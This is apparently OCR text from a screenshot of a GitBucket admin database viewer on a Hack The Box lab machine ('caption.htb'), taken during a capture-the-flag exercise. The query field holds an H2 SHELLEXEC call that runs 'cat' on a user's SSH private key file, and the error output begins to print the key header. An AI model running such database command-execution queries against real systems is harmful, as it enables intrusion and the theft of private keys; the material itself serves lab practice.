 Caption Networks Home
Database viewer
Update access control
不安全
caption.htb:8080/admin/dbviewer
GitBucket
Find a repository
Pull requests
Issues
Snippets
A
User management
System settings
Plugins
Data export / import
Database viewer
ACCESS_TOKEN
ACCOUNT
ACCOUNT_EXTRA_MAIL_ADDRESS
ACCOUNT_FEDERATION
ACCOUNT_PREFERENCE
ACCOUNT_WEB_HOOK
ACCOUNT_WEB_HOOK_EVENT
COLLABORATOR
COMMIT_COMMENT
COMMIT_STATUS
CUSTOM_FIELD
DEPLOY_KEY
GIST
GIST_COMMENT
GPG_KEY
GROUP_MEMBER
ISSUE
ISSUE_ASSIGNEE
ISSUE_COMMENT
ISSUE_CUSTOM_FIELD
ISSUE_ID
ISSUE_LABEL
ISSUE_NOTIFICATION
LABEL
MILESTONE
NOTIFICATIONS_ACCOUNT
PAGES
1 CALL SHELLEXEC('cat /home/margo/.ssh/id_ecdsa')
Run query
Clear
Auto Run Query
org.h2.jdbc.JdbcSQLDataException: Data conversion error converting "-----BEGIN OPENSSH PRIVATE KEY-----